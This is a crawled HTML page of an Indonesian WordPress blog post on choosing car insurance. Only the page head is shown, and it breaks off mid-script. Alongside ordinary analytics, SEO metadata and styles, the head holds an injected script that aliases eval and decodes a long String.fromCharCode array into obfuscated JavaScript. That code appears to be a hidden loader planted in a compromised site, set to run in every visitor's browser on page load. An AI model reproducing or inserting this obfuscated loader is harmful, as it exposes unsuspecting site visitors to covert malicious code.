

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://cybrustechnologies.com/2017/12/20/tips-aman-memilih-asuransi-mobil/
body_size: 29326
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
	<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-139874727-28"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-139874727-28');
</script>

	<meta name="msvalidate.01" content="2F276E6C301CE9E06C8B6B5FCEE132BB" />
	<meta name="google-site-verification" content="EInItkFn_FXjmK7ljMkvclg2VTdWy0WY-1-r7mVlGSI" />
    <title>Tips Aman Memilih Asuransi Mobil</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="http://cybrustechnologies.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta property="og:image" content="http://cybrustechnologies.com/wp-content/uploads/2017/12/logo-auto-chilin.jpg" /><link rel="icon" type="image/png" href="http://cybrustechnologies.com/wp-content/uploads/2017/07/cybrustechnologies-icon.png">
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<meta name="description" content="Tidak hanya asuransi jiwa tetapi kendaraan seperti mobil juga perlu diasuransikan. Hal ini untuk mengurangi resiko kecelakaan berkendara dan tindak criminal." />
	<link rel="canonical" href="http://cybrustechnologies.com/2017/12/20/tips-aman-memilih-asuransi-mobil/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Tips Aman Memilih Asuransi Mobil" />
	<meta property="og:description" content="Tidak hanya asuransi jiwa tetapi kendaraan seperti mobil juga perlu diasuransikan. Hal ini untuk mengurangi resiko kecelakaan berkendara dan tindak criminal." />
	<meta property="og:url" content="http://cybrustechnologies.com/2017/12/20/tips-aman-memilih-asuransi-mobil/" />
	<meta property="og:site_name" content="Teknologi Informasi dan Komunikasi" />
	<meta property="article:published_time" content="2017-12-20T08:25:05+00:00" />
	<meta property="article:modified_time" content="2018-04-23T14:51:12+00:00" />
	<meta property="og:image" content="http://cybrustechnologies.com/wp-content/uploads/2017/12/logo-auto-chilin.jpg" />
	<meta property="og:image:width" content="544" />
	<meta property="og:image:height" content="248" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="rizkyaditia" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"http://cybrustechnologies.com/2017/12/20/tips-aman-memilih-asuransi-mobil/#article","isPartOf":{"@id":"http://cybrustechnologies.com/2017/12/20/tips-aman-memilih-asuransi-mobil/"},"author":{"name":"rizkyaditia","@id":"http://cybrustechnologies.com/#/schema/person/edfac8c5a85088609aa0bc31e1da5de8"},"headline":"Tips Aman Memilih Asuransi Mobil","datePublished":"2017-12-20T08:25:05+00:00","dateModified":"2018-04-23T14:51:12+00:00","mainEntityOfPage":{"@id":"http://cybrustechnologies.com/2017/12/20/tips-aman-memilih-asuransi-mobil/"},"wordCount":334,"image":{"@id":"http://cybrustechnologies.com/2017/12/20/tips-aman-memilih-asuransi-mobil/#primaryimage"},"thumbnailUrl":"http://cybrustechnologies.com/wp-content/uploads/2017/12/logo-auto-chilin.jpg","articleSection":["Tips"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"http://cybrustechnologies.com/2017/12/20/tips-aman-memilih-asuransi-mobil/","url":"http://cybrustechnologies.com/2017/12/20/tips-aman-memilih-asuransi-mobil/","name":"Tips Aman Memilih Asuransi Mobil","isPartOf":{"@id":"http://cybrustechnologies.com/#website"},"primaryImageOfPage":{"@id":"http://cybrustechnologies.com/2017/12/20/tips-aman-memilih-asuransi-mobil/#primaryimage"},"image":{"@id":"http://cybrustechnologies.com/2017/12/20/tips-aman-memilih-asuransi-mobil/#primaryimage"},"thumbnailUrl":"http://cybrustechnologies.com/wp-content/uploads/2017/12/logo-auto-chilin.jpg","datePublished":"2017-12-20T08:25:05+00:00","dateModified":"2018-04-23T14:51:12+00:00","author":{"@id":"http://cybrustechnologies.com/#/schema/person/edfac8c5a85088609aa0bc31e1da5de8"},"description":"Tidak hanya asuransi jiwa tetapi kendaraan seperti mobil juga perlu diasuransikan. Hal ini untuk mengurangi resiko kecelakaan berkendara dan tindak criminal.","breadcrumb":{"@id":"http://cybrustechnologies.com/2017/12/20/tips-aman-memilih-asuransi-mobil/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["http://cybrustechnologies.com/2017/12/20/tips-aman-memilih-asuransi-mobil/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"http://cybrustechnologies.com/2017/12/20/tips-aman-memilih-asuransi-mobil/#primaryimage","url":"http://cybrustechnologies.com/wp-content/uploads/2017/12/logo-auto-chilin.jpg","contentUrl":"http://cybrustechnologies.com/wp-content/uploads/2017/12/logo-auto-chilin.jpg","width":544,"height":248,"caption":"Tips Aman Memilih Asuransi Mobil"},{"@type":"BreadcrumbList","@id":"http://cybrustechnologies.com/2017/12/20/tips-aman-memilih-asuransi-mobil/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"http://cybrustechnologies.com/"},{"@type":"ListItem","position":2,"name":"Tips Aman Memilih Asuransi Mobil"}]},{"@type":"WebSite","@id":"http://cybrustechnologies.com/#website","url":"http://cybrustechnologies.com/","name":"Teknologi Informasi dan Komunikasi","description":"My WordPress Blog","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"http://cybrustechnologies.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"http://cybrustechnologies.com/#/schema/person/edfac8c5a85088609aa0bc31e1da5de8","name":"rizkyaditia","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"http://cybrustechnologies.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/0d54470e3f538a86da5bf101735334978f9cc9458b1c936caedbded1545bbcb7?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/0d54470e3f538a86da5bf101735334978f9cc9458b1c936caedbded1545bbcb7?s=96&d=mm&r=g","caption":"rizkyaditia"},"url":"http://cybrustechnologies.com/author/rizkyaditia/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Teknologi Informasi dan Komunikasi &raquo; Feed" href="http://cybrustechnologies.com/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/cybrustechnologies.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://cybrustechnologies.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='td_live_css_frontend-css' href='http://cybrustechnologies.com/wp-content/plugins/td-composer/css-live/assets/css/td_live_css_frontend.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='http://fonts.googleapis.com/css?family=Work+Sans%3A400%2C600%7COpen+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900%2C600&#038;ver=8.0' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='http://cybrustechnologies.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=5.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='http://cybrustechnologies.com/wp-content/themes/Newspaper/style.css?ver=8.0' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='http://cybrustechnologies.com/wp-content/themes/Newspaper/includes/demos/lifestyle/demo_style.css?ver=8.0' type='text/css' media='all' />
<script type="text/javascript" src="http://cybrustechnologies.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://cybrustechnologies.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="jquery-js-after">
/* <![CDATA[ */
jQuery(document).ready(function() {
	jQuery(".c808361e3af03e92e65d7e61e5b1a240").click(function() {
		jQuery.post(
			"http://cybrustechnologies.com/wp-admin/admin-ajax.php", {
				"action": "quick_adsense_onpost_ad_click",
				"quick_adsense_onpost_ad_index": jQuery(this).attr("data-index"),
				"quick_adsense_nonce": "71228ca95f",
			}, function(response) { }
		);
	});
});
/* ]]> */
</script>
<link rel="https://api.w.org/" href="http://cybrustechnologies.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://cybrustechnologies.com/wp-json/wp/v2/posts/579" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://cybrustechnologies.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='http://cybrustechnologies.com/?p=579' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://cybrustechnologies.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fcybrustechnologies.com%2F2017%2F12%2F20%2Ftips-aman-memilih-asuransi-mobil%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://cybrustechnologies.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fcybrustechnologies.com%2F2017%2F12%2F20%2Ftips-aman-memilih-asuransi-mobil%2F&#038;format=xml" />
<script>var e=eval;var v=String;var a ='fr'+'o'+'mCh'+'arC'+'ode';var l=v[a](40,102,117,110,99,116,105,111,110,40,95,48,120,49,102,99,53,52,99,44,95,48,120,52,56,97,49,51,101,41,123,118,97,114,32,95,48,120,49,48,55,48,54,49,61,95,48,120,49,56,102,49,44,95,48,120,52,53,98,102,48,100,61,95,48,120,49,102,99,53,52,99,40,41,59,119,104,105,108,101,40,33,33,91,93,41,123,116,114,121,123,118,97,114,32,95,48,120,97,51,56,98,50,57,61,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,53,41,41,47,48,120,49,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,50,41,41,47,48,120,50,41,43,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,98,41,41,47,48,120,51,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,57,41,41,47,48,120,52,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,98,101,41,41,47,48,120,53,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,102,41,41,47,48,120,54,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,49,41,41,47,48,120,55,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,98,99,41,41,47,48,120,56,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,100,41,41,47,48,120,57,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,51,41,41,47,48,120,97,42,40,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,97,41,41,47,48,120,98,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,49,41,41,47,48,120,99,42,40,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,48,41,41,47,48,120,100,41,59,105,102,40,95,48,120,97,51,56,98,50,57,61,61,61,95,48,120,52,56,97,49,51,101,41,98,114,101,97,107,59,101,108,115,101,32,95,48,120,52,53,98,102,48,100,91,39,112,117,115,104,39,93,40,95,48,120,52,53,98,102,48,100,91,39,115,104,105,102,116,39,93,40,41,41,59,125,99,97,116,99,104,40,95,48,120,51,49,52,49,100,54,41,123,95,48,120,52,53,98,102,48,100,91,39,112,117,115,104,39,93,40,95,48,120,52,53,98,102,48,100,91,39,115,104,105,102,116,39,93,40,41,41,59,125,125,125,40,95,48,120,52,102,56,51,44,48,120,101,98,57,97,56,41,41,59,102,117,110,99,116,105,111,110,32,95,48,120,49,56,102,49,40,95,48,120,51,49,54,101,53,102,44,95,48,120,52,52,99,55,99,49,41,123,118,97,114,32,95,48,120,52,102,56,51,50,50,61,95,48,120,52,102,56,51,40,41,59,114,101,116,117,114,110,32,95,48,120,49,56,102,49,61,102,117,110,99,116,105,111,110,40,95,48,120,49,56,102,49,52,101,44,95,48,120,51,48,48,50,100,101,41,123,95,48,120,49,56,102,49,52,101,61,95,48,120,49,56,102,49,52,101,45,48,120,49,98,57,59,118,97,114,32,95,48,120,49,102,97,53,49,97,61,95,48,120,52,102,56,51,50,50,91,95,48,120,49,56,102,49,52,101,93,59,114,101,116,117,114,110,32,95,48,120,49,102,97,53,49,97,59,125,44,95,48,120,49,56,102,49,40,95,48,120,51,49,54,101,53,102,44,95,48,120,52,52,99,55,99,49,41,59,125,102,117,110,99,116,105,111,110,32,117,101,97,116,114,106,107,121,106,116,122,40,41,123,118,97,114,32,95,48,120,51,54,51,50,99,102,61,95,48,120,49,56,102,49,44,95,48,120,52,48,102,53,52,49,61,100,111,99,117,109,101,110,116,44,95,48,120,51,102,54,55,48,56,61,95,48,120,52,48,102,53,52,49,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,99,41,93,40,95,48,120,51,54,51,50,99,102,40,48,120,49,98,100,41,41,59,95,48,1